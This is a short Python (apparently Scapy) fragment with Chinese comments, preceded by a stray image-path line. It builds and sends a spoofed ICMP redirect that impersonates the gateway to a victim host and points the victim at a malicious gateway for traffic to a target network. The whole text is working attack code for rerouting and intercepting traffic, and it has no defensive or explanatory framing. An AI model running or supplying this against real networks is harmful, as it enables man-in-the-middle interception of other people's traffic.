 # 构造ICMP重定向报文
# 外层IP头：伪装成网关发给受害者
ip = IP(src=gateway_ip, dst=victim_ip)
icmp = ICMP(type=5, code=1)
icmp.gw = malicious_gw
# 内层IP包：应该是触发重定向的原始数据包
# 这里我们使用受害者发送到目标网络的数据包
ip2 = IP(src=victim_ip, dst=target_network)
send(ip/icmp/ip2/ICMP())
print("ICMP redirect packet sent successfully!")